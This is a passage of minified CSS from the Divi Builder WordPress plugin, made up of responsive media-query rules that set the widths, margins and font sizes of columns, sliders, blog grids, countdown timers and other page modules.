.et_pb_column_1_4 .et_pb_slide_description{padding-bottom:26%}}@media all and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:50px 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_row{padding:30px 0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et-last-child .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row:last-child .et_pb_column:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_module{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_row>.et_pb_column>.et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row>.et_pb_column>.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2,.et_divi_builder #et_builder_outer_content .et_pb_row_4col{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%!important;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:80%!important;max-width:80%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_specialty_fullwidth>.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_space.et-hide-mobile{display:none}.et_divi_builder #et_builder_outer_content .et_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:33.333%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){width:46.25%!important;margin:0 7.5% 7.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.21%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:7.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:50%!important;margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{padding-right:0;border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{padding-left:0;border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off h2,.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:13px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:50%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_1 .et_pb_pricing_table{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:80px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:350px}.et_divi_builder #et_builder_outer_content .et_full_width_portfolio_page .et_project_meta{float:none;width:100%;margin-top:-20px}.et_divi_builder #et_builder_outer_content .et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu{display:none}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-27px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_nav_menu{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_menu_bar:before{top:26px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu{top:81px;padding:5%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row{max-width:1080px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}}@media all and (min-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_in_customizer.et_pb_login .et_pb_newsletter_description{width:50%}}@media all and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_image{float:left!important;width:280px!important;margin:0 30px 0 0!important;text-align:left!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 43px 45px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:26px!important;line-height:44px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:18px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:384px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:182px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:400px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:55px 60px 55px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:36px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}}@media all and (min-width:768px) and (max-width:800px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:25px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:767px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{margin-top:6%!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{float:none}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image{margin:0 0 0!important;top:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image 